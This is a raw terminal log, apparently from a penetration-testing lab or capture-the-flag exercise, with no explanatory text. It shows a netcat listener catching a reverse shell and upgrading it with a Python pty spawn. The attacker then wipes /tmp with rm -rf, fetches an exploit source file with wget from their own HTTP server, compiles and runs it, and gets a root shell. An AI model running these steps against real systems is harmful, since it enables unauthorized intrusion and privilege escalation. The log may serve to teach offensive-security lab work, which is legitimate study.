 ┌──(hybcx㉿hybcx)-[~/Temp]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [172.31.200.186] from (UNKNOWN) [172.31.192.1] 19347
sh: no job control in this shell
sh-3.00$ python -c 'import pty;pty.spawn("/bin/bash")'
bash-3.00$ cd /tmp
cd /tmp
bash-3.00$ ls
ls
1379  1379.c  15916.c  33523.c  6851  6851.c
bash-3.00$ rm -rf *
rm -rf *
bash-3.00$ ls
ls
bash-3.00$ wget http://172.31.200.186:8000/9545.c
wget http://172.31.200.186:8000/9545.c
--02:20:03--  http://172.31.200.186:8000/9545.c
           => `9545.c'
Connecting to 172.31.200.186:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,408 (9.2K) [text/plain]
100%[====================================>] 9,408         --.--K/s
02:20:03 (69.02 MB/s) - `9545.c' saved [9408/9408]
bash-3.00$ gcc 9545.c -o 9545
gcc 9545.c -o 9545
9545.c:376:28: warning: no newline at end of file
bash-3.00$ chmod +x 9545
chmod +x 9545
bash-3.00$ ./9545
./9545
sh-3.00# id
id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00# ls /root
ls /root
anaconda-ks.cfg  install.log  install.log.syslog
sh-3.00#